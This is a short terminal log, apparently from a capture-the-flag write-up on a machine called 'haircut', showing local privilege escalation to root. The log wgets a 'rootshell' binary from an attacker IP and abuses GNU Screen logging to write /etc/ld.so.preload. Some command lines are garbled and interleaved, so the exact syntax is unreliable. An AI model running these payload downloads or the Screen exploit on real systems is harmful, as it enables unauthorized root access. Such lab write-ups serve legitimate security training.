 www-data@haircut:/tmp$ wget http://10.10.14.15/rootshell
--2022-12-17 12:44:21--  http://10.10.14.15/rootshell
Connecting to 10.10.14.15:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 850904 (831K) [application/octet-stream]
Saving to: 'rootshell'
rootshell           100%[===================>] 830.96K  1.05MB/s    in 0.8s
2022-12-17 12:44:22 (1.05 MB/s) - 'rootshell' saved [850904/850904]
www-data@haircut:/tmp$ cd /etc
www-data@haircut:/etc$ umask 000
so"-data@haircut:/etc$ screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.
www-data@haircut:/etc$ screen -ls
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
www-data@haircut:/etc$ /tmp/rootshell
# whoami
root
# cat /root     ^H